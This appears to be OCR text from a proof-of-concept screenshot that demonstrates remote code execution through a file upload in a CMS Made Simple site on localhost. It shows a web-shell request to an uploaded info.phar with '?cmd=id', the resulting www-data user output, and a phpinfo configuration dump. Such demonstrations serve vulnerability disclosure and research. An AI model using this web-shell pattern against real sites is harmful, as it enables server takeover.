 Cattura rettangolare
localhost/cmsms/uploads/info.phar?cmd=id;
file upload to RCE PoC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 7.4.3
php
System Linux ubuntu 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d
/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini,
/etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini,
/etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php
/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mbstring.ini, /etc/php/7.4/apache2
/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-
phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini,
/etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php
/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php
/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php
/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar